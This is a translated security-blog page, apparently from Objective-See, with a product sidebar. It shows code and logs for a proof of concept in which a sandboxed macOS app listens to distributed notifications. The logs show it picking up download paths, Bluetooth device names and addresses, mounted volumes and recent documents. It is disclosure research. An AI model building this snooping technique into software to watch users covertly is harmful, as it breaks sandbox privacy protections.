产品人气榜
-
史宾格安全及隐私合规平台3分钟完成一周工作量 更快实现隐私合规
-
IP信誉查询多因子计算,多维度画像
-
智能数据安全网关为企业数据安全治理提供一体化数据安全解决方案
-
4网址安全检测
-
5SMS短信内容安全
-
6百度漏洞扫描
-
7爬虫流量识别
-
8百度AI多人体温检测
-
9工业大脑解决方案
-
10APP安全解决方案
-
11企业人员安全意识解决方案
-
12安全OTA
-
13大模型安全解决方案
-
14安全知识图谱
-
15智能安全运营中心AISOC
热门主题
0 day漏洞:多种方法绕过macOS Mojave Sandbox限制
2018-12-06 18:31:4911680人阅读
//callback
// invoked anytime anybody broadcasts a notification
static void callback(CFNotificationCenterRef center, void *observer, CFStringRef name_cf,
const void *object, CFDictionaryRef userInfo)
{
NSLog(@"event: %@", (__bridge NSString*)name_cf);
NSLog(@"user info: %@", userInfo);
NSLog(@"object: %@", (__bridge id)object);
return;
}
int main(int argc, const char * argv[])
{
//register for distributed notifications
// note: as name is nil, this means "all"
CFNotificationCenterAddObserver(CFNotificationCenterGetDistributedCenter(), nil, callback,
nil, nil, CFNotificationSuspensionBehaviorDeliverImmediately);
[[NSRunLoop currentRunLoop] run];
return 0;
}
- (void)addObserver:(id)observer
selector:(SEL)selector
name:(NSNotificationName)name
object:(NSString *)object
suspensionBehavior:(NSNotificationSuspensionBehavior)suspensionBehavior;
$ ./sniffsniff
2018-11-19 20:54:08.244963-1000 sniffsniff[50098:11034854] event: com.apple.screenIsLocked
2018-11-19 20:54:08.244994-1000 sniffsniff[50098:11034854] user info: (null)
2018-11-19 20:54:08.245039-1000 sniffsniff[50098:11034854] object: 501
2018-11-19 20:54:11.150683-1000 sniffsniff[50098:11034854] event: com.apple.screenIsUnlocked
2018-11-19 20:54:11.150727-1000 sniffsniff[50098:11034854] user info: (null)
2018-11-19 20:54:11.150751-1000 sniffsniff[50098:11034854] object: 501
2018-11-19 20:55:00.033848-1000 sniffsniff[50098:11034854] event: com.apple.screensaver.didlaunch
2018-11-19 20:55:00.033882-1000 sniffsniff[50098:11034854] user info: (null)
2018-11-19 20:55:00.033898-1000 sniffsniff[50098:11034854] object: (null)
2018-11-19 20:55:00.414571-1000 sniffsniff[50098:11034854] event: com.apple.screensaver.didstart
2018-11-19 20:55:00.414663-1000 sniffsniff[50098:11034854] user info: {
runFromPref = 0;
}
2018-11-19 20:55:02.744793-1000 sniffsniff[50098:11034854] event: com.apple.screensaver.willstop
2018-11-19 20:55:02.744831-1000 sniffsniff[50098:11034854] user info: (null)
2018-11-19 20:55:02.744843-1000 sniffsniff[50098:11034854] object: (null)
2018-11-19 20:55:02.760187-1000 sniffsniff[50098:11034854] event: com.apple.screensaver.didstop
2018-11-19 20:55:02.760292-1000 sniffsniff[50098:11034854] user info: {
runFromPref = 0;
}
2018-11-19 20:55:02.760312-1000 sniffsniff[50098:11034854] object: (null)
2018-11-19 20:55:15.733963-1000 sniffsniff[50098:11034854] event: IOBluetoothDeviceDisableScan
2018-11-19 20:55:15.733993-1000 sniffsniff[50098:11034854] user info: (null)
2018-11-19 20:55:15.734011-1000 sniffsniff[50098:11034854] object: (null)
2018-11-19 20:56:15.720241-1000 sniffsniff[50098:11034854] event: com.apple.CFNetwork.CookiesChanged.2e3972d12eadbbbef05326fe6f5f0c3e1c05bdcc
2018-11-19 20:56:15.720292-1000 sniffsniff[50098:11034854] user info: (null)
2018-11-19 20:56:15.720307-1000 sniffsniff[50098:11034854] object: (null)
2018-11-19 21:01:12.870597-1000 sniffsniff[50098:11034854] event: com.apple.DownloadFileFinished
2018-11-19 21:01:12.870626-1000 sniffsniff[50098:11034854] user info: (null)
2018-11-19 21:01:12.870641-1000 sniffsniff[50098:11034854] object: /Users/patrick/Downloads/LuLu_1.1.2.zip
$ ./sniffsniff
2018-11-19 21:21:41.202420-1000 sniffsniff[50388:11098618] *** attempt to register for all distributed notifications thwarted by sandboxing.
Date/Time: Mon Nov 19 21:21:41 2018
OS Version: 18B75
Application: sniffsniff
Backtrace:
0 CoreFoundation 0x00007fff3c082c46 __CFGenerateReport + 197
1 CoreFoundation 0x00007fff3c015f43 __CFXNotificationRegisterObserver + 1035
2 CoreFoundation 0x00007fff3bef1af2 _CFXNotificationRegisterObserver + 14
3 Foundation 0x00007fff3e28845a -[NSDistributedNotificationCenter
addObserver:selector:name:object:suspensionBehavior:] + 233
4 Foundation 0x00007fff3e28836b -[NSDistributedNotificationCenter
addObserver:selector:name:object:] + 29
5 sniffsniff 0x000000010000125e -[AppDelegate applicationDidFinishLaunching:] + 142
static void callback(CFNotificationCenterRef center, void *observer, CFStringRef name_cf, const void *object, CFDictionaryRef userInfo)
{
NSLog(@"event: %@", (__bridge NSString*)name_cf);
NSLog(@"user info: %@", userInfo);
NSLog(@"object: %@", (__bridge id)object);
return;
}
- (void)applicationDidFinishLaunching:(NSNotification *)aNotification {
NSString* name = @"com.apple.DownloadFileFinished";
CFNotificationCenterAddObserver(CFNotificationCenterGetDistributedCenter(), nil,
callback, (CFStringRef)name, nil, CFNotificationSuspensionBehaviorDeliverImmediately);
}
./sniffsniff
2018-11-22 12:50:38.175 sniffsniff[93641:15431613] event: com.apple.DownloadFileFinished
2018-11-22 12:50:38.175 sniffsniff[93641:15431613] user info: (null)
2018-11-22 12:50:38.175 sniffsniff[93641:15431613] object: /Users/user/Downloads/thePeeTapes.mov
import Cocoa
import MonitorKit
@NSApplicationMain
class AppDelegate: NSObject, NSApplicationDelegate {
func applicationDidFinishLaunching(_ aNotification: Notification) {
//call into MonitorKit
// enable 'distributed notifications' monitor
let monitor = DistributedNotifcationsMonitor()
monitor.start() { event in
print("event: ", event.name.rawValue)
if let userInfo = event.userInfo {
print("event info: ", userInfo)
}
if let object = event.object {
print("event object: ", object)
}
}
}
}
event info: [AnyHashable("bundleIDs"): <__NSArrayM 0x600000c57bd0>(
com.objective-see.KnockKnock)
event info: [AnyHashable("com.apple.dt.Xcode.editorCoordinatorCompletion.fileURL"): /Users/patrick/Documents/GitHub/DoNotDisturb/launchDaemon/launchDaemon/Lid.m, AnyHashable("com.apple.dt.Xcode.editorCoordinatorCompletion.reporterClass"): _IDEOpenRequest]
event info: [AnyHashable("originatorAuditToken"): ]
event object: com.apple.LSSharedFileList.ApplicationRecentDocuments/com.apple.ichat
event info: [AnyHashable("originatorAuditToken"): ]
event object: com.apple.LSSharedFileList.ApplicationRecentDocuments/com.apple.textedit
KextArrayKey = (
"com.apple.message.bundleID" = "com.objective-see.lulu";
"com.apple.message.kextname" = "LuLu.kext";
"com.apple.message.kextpath" = "/Library/Extensions/LuLu.kext";
"com.apple.message.signaturetype" = "3rd-party kext with devid+ certificate";)
event object: /Users/patrick/Downloads/LuLu_1.1.2.zip
event info: [AnyHashable("Device ID"): 288230377351874764, AnyHashable("Surface Width mm"): 130, AnyHashable("Device Type"): Trackpad, AnyHashable("SupportsActuation"): 0, AnyHashable("Built-in"): 0, AnyHashable("SupportsForce"): 0, AnyHashable("Surface Height mm"): 110, AnyHashable("Opaque"): 1]
event info: [AnyHashable("A2DP_CONNECTED_DEVICES"): 1, AnyHashable("PAGEABLE"): 2, AnyHashable("POWER_STATE"): 1, AnyHashable("ADDRESS"): 8c-85-90-14-95-11, AnyHashable("ESTIMATED_BANDWIDTH_UTILIZATION"): 65, AnyHashable("ACL_CONNECTION_COUNT"): 2, AnyHashable("HARDWARE_NAME"): 15, AnyHashable("CONNECTED_DEVICES"): <__NSArrayM 0x600000c0bf60>(
{
ADDRESS = "60-c5-47-89-08-cc";
NAME = "Apple Trackpad";
"PRODUCT_ID" = 782;
"SNIFF_ATTEMPTS" = 2;
"VENDOR_ID" = 1452;
},
{
ADDRESS = "04-52-c7-77-0d-4e";
NAME = "Bose QuietComfort 35";
"PRODUCT_ID" = 16396;
"SNIFF_ATTEMPTS" = 1;
"VENDOR_ID" = 158;
},
{
ADDRESS = "34-88-5d-6b-5b-49";
NAME = "Logitech K811";
"PRODUCT_ID" = 45847;
"SNIFF_ATTEMPTS" = 1;
"VENDOR_ID" = 1133;
})
event info: [AnyHashable("VolumeURL"): file:///Volumes/TSSCI_USB/, AnyHashable("VolumeRefNum"): -108]
本文翻译自:https://objective-see.com/blog/blog_0x39.html
翻译作者:41yf1sh 原文地址: http://www.4hou.com/system/14971.html